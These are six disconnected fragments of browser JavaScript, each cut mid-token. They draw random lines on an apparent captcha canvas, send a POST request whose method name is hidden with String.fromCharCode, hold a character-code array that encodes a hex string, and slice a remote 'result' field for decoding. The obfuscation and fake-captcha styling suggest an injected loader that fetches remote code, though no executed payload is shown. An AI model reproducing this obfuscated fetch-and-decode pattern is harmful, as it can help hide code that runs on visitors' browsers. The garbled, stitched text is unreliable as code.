
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var 
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i